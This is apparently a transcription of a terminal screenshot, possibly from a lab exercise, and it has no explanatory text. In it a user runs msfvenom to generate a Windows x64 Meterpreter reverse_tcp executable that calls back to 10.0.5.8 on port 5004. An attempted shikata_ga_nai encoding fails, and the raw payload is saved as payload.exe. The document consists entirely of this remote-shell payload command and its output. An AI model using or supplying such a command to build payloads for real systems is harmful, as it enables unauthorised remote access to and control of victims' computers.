 ┌──(frank㉿frank)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.5.8 LPORT=5004
-e x64/shikata_ga_nai -i 10 --platform windows -a x64 -f exe -o /home/frank/
Desktop/payload.exe
[-] Skipping invalid encoder x64/shikata_ga_nai
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: /home/frank/Desktop/payload.exe
payload.exe